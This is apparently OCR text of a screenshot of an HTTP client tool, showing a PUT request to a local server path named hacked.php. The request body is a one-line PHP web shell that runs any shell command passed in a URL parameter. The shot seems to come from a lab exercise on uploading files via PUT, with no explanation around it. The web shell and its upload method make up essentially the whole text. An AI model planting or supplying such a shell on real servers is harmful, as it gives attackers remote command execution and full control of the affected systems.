 Overview PUT http://localhost:4000/h
http://localhost:4000/hacked.php
PUT http://localhost:4000/hacked.php
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?php system ($_GET[‘cmd’]);?>